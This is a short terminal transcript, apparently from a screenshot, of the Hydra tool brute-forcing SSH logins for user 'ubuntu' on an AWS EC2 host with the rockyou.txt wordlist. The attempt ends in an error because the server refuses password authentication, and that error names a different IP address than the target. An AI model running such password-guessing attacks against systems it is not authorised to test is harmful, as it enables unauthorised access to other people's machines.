 ubuntu@ip-10-192-11-119: ~
ubuntu@ip-10-192-11-119:~$ date
Mon Jun 19 14:52:45 UTC 2023
ubuntu@ip-10-192-11-119:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-209-3-222.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-19 14:53:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-209-3-222.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.75:22/ does not support password authentication.
ubuntu@ip-10-192-11-119:~$